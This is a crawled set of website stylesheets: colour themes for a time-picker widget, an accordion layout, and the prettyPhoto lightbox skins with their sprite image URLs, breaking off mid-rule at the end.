.mdtp__wrapper[data-theme='blue'] .mdtp__button { color: #1565c0; }

.mdtp__wrapper[data-theme='red'] .mdtp__time_holder { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__pm.active { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__clock_dot { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__digit span:hover { background-color: #c62828 !important; }
.mdtp__wrapper[data-theme='red'] .mdtp__digit.active:before { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__button { color: #c62828; }

.mdtp__wrapper[data-theme='purple'] .mdtp__time_holder { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__pm.active { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__clock_dot { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__digit span:hover { background-color: #6a1b9a !important; }
.mdtp__wrapper[data-theme='purple'] .mdtp__digit.active:before { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__button { color: #6a1b9a; }

.mdtp__wrapper[data-theme='indigo'] .mdtp__time_holder { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__pm.active { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__clock_dot { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__digit span:hover { background-color: #283593 !important; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__digit.active:before { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__button { color: #283593; }

.mdtp__wrapper[data-theme='teal'] .mdtp__time_holder { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__pm.active { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__clock_dot { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__digit span:hover { background-color: #00695c !important; }
.mdtp__wrapper[data-theme='teal'] .mdtp__digit.active:before { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__button { color: #00695c; }

.mdtp__wrapper[data-theme='green'] .mdtp__time_holder { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__pm.active { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__clock_dot { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__digit span:hover { background-color: #2e7d32 !important; }
.mdtp__wrapper[data-theme='green'] .mdtp__digit.active:before { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__button { color: #2e7d32; }

@media (max-height: 360px) {
	.mdtp__wrapper {
		flex-direction: row;
		bottom: 8px;
	}
	.mdtp__time_holder { 
		width: 160px;
		padding: 20px;
	}
	.mdtp__clock_holder { padding: 16px; }
	.mdtp__clock .mdtp__am, .mdtp__clock .mdtp__pm { bottom: -4px; }
	.mdtp__clock .mdtp__am { left: -4px; }
	.mdtp__clock .mdtp__pm { right: -4px; }
}
@media (max-height: 320px) {
	.mdtp__wrapper { bottom: 0; }
}

--- FILE ---
content_type: text/css
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/wy-accordion.css
body_size: 243
content:
.wya-content{display: block;}
.wya-title > h4 > i{display: none;}
@media (max-width:700px){
  .wya-content{display: none;}
  .wya-content.active{display: block;}
  .wya-title{cursor: pointer;}
  .wya-title > h4 > i{display: inline;}
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/css/prettyPhoto.php?server=https://web.yosoyvendedor.com/api
body_size: 2900
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top 